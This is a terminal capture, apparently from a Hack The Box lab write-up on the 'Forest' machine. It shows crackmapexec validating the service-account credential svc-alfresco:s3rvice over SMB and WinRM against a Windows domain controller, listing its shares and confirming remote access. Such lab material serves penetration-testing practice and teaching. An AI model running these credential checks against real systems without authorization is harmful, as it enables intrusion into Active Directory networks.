 ┌──(kali㉿kali)-[~/htb-labs/Forest]
└─$ crackmapexec smb 10.129.95.210 -u svc-alfresco -p "s3rvice" --shares
SMB         10.129.95.210   445    FOREST           [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (dom
ain:htb.local) (signing:True) (SMBv1:True)
SMB         10.129.95.210   445    FOREST           [+] htb.local\svc-alfresco:s3rvice
SMB         10.129.95.210   445    FOREST           [+] Enumerated shares
SMB         10.129.95.210   445    FOREST           Share           Permissions     Remark
SMB         10.129.95.210   445    FOREST           -----           -----------     ------
SMB         10.129.95.210   445    FOREST           ADMIN$                          Remote Admin
SMB         10.129.95.210   445    FOREST           C$                              Default share
SMB         10.129.95.210   445    FOREST           IPC$                            Remote IPC
SMB         10.129.95.210   445    FOREST           NETLOGON        READ            Logon server share
SMB         10.129.95.210   445    FOREST           SYSVOL          READ            Logon server share
┌──(kali㉿kali)-[~/htb-labs/Forest]
└─$ crackmapexec winrm 10.129.95.210 -u svc-alfresco -p "s3rvice"
SMB         10.129.95.210   5985   FOREST           [*] Windows 10 / Server 2016 Build 14393 (name:FOREST) (domai
n:htb.local)
HTTP        10.129.95.210   5985   FOREST           [*] http://10.129.95.210:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved
 to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from cryptography.hazmat.primitives.
ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.129.95.210   5985   FOREST           [+] htb.local\svc-alfresco:s3rvice (Pwn3d!)